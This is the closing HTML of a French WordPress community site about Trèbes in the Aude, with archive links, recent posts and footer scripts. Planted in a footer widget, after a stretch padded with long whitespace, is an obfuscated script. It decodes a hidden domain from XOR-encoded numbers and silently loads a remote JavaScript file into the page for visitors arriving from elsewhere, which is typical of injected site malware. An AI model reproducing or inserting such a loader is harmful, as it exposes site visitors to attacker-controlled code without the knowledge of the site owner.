	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>